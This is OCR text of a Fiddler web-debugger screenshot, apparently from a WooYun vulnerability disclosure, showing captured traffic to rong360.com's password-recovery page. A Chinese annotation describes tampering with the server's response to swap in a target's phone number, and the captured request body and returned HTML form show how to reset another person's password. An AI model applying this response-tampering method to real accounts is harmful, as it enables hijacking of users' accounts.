 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Hos
185 200 HTTP bd.rong360.cor
186 200 HTTP bd.rong360.cor
187 200 HTTP bd.rong360.cor
188 200 HTTP bd.rong360.cor
189 200 HTTP bd.rong360.cor
190 200 HTTP bd.rong360.cor
191 200 HTTP bd.rong360.cor
192 200 HTTP bd.rong360.cor
193 200 HTTP www.rong360.cor
194 200 HTTP qurl.f.360.cr
195 200 HTTP g.rong360.cor
196 502 HTTP Tunnel to
197 502 HTTP Tunnel to
198 502 HTTP Tunnel to
199 502 HTTP Tunnel to
200 502 HTTP Tunnel to
201 200 HTTP bd.rong360.cor
202 200 HTTP qurl.f.360.cr
203 200 HTTP bd.rong360.cor
204 200 HTTP download.bizhi.sog...
205 200 HTTP bd.rong360.cor
206 200 HTTP qurl.f.360.cr
207 200 HTTP bd.rong360.cor
208 200 HTTP bd.rong360.cor
209 200 HTTP qurl.f.360.cr
210 200 HTTP bd.rong360.cor
211 200 HTTP bd.rong360.cor
212 200 HTTP qurl.f.360.cr
213 200 HTTP bd.rong360.cor
214 200 HTTP 220.181.131.22
215 200 HTTP bd.rong360.cor
216 200 HTTP qurl.f.360.cr
217 200 HTTP bd.rong360.cor
218 200 HTTP 220.181.131.22
219 200 HTTP bd.rong360.cor
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
FindPass[step] 2
FindPass[mobile] 186218
FindPass[vcode] 123456
替换返回的数据包，并将value值改为攻击目标的手机号
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<div class="clear"></div>
<form id="form" class="narrow" method="post" action="" onsubmit="return checkForm();">
<input type="hidden" name="FindPass[step]" value="3"/>
<input type="hidden" name="FindPass[mobile]" id="mobile" value="186218 />
<div class="fieldset">
<div class="strong" style="margin-bottom:8px"> 您输入的手机号码为181******91</div>
<div class="hr_dashed"></div>
<div class="simple_line" style="padding-bottom:2px;">
<label class="strong" style="width:5em;" >新密码&nbsp;&nbsp;</label>
<input type="password" name="FindPass[newpass]" id="newpass" class="input_text" maxlength="20"
style="width:140px">
<div id="newpass-error" class="error" style="display:none;">请输入密码</div>
</div>
<div class="simple_line" style="padding-top:6px;"> <label class="strong" style="width:5em" ></label>
<span>区分大小写，6-20位</span></div>
<div class="simple_line">
<label class="strong" style="width:5em" >确认密码</label>
<div class="simple_line_right">
5:25 274/6,144 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
www.wooyun.org
Capturing All Processes 1 / 514 http://bd.rong360.com/bd/password/find.html